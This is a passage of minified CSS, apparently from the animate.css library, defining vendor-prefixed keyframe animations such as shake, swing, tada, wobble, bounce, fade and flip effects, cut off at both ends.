shake{0%,100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);-ms-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);-ms-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);-ms-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);-ms-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);-ms-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;-ms-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);-ms-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);-ms-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);-ms-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);-ms-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);-ms-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);-ms-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);-ms-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);-ms-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);-ms-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);-ms-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);-ms-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);-ms-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);-ms-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);-ms-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);-ms-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);-ms-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);-ms-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);-ms-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);-ms-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);-ms-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);-ms-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95);transform:perspective(400px) scale3d(0.95,0.95,0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-ms-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-ms-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95);-ms-transform:perspective(400px) scale3d(0.95,0.95,0.95);transform:perspective(400px) scale3d(0.95,0.95,0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);-ms-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);-ms-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) 